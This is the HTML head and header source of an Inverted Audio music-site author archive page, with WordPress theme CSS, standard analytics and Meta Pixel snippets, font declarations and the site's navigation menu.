
	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/users/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive author author-andy-gillham author-47 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
